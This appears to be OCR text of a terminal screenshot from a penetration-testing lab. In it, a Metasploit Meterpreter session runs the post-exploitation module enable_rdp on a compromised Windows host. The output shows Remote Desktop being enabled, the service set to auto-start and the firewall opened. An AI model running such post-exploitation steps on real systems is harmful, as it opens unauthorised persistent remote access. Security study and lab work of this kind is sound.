 root@hack: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20200726195816_default_192.168.124.57_host.windows.cle_604700
.txt
meterpreter >
meterpreter >